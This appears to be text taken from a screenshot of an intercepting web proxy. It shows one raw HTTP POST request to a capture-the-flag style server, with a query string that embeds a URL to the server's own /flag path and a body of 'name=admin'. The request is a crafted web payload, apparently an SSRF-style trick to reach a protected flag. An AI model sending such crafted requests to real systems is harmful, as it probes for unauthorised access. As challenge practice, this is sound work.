 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?http:%2f%2f150.158.139.5:10003%2fflag=flag HTTP/1.1
2 Host: 150.158.139.5:10003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://150.158.139.5:10003
10 Connection: close
11 Referer: http://150.158.139.5:10003/?http:%2f%2f150.158.139.5:10003%2fflag=flag.php
12 Upgrade-Insecure-Requests: 1
13
14 name=admin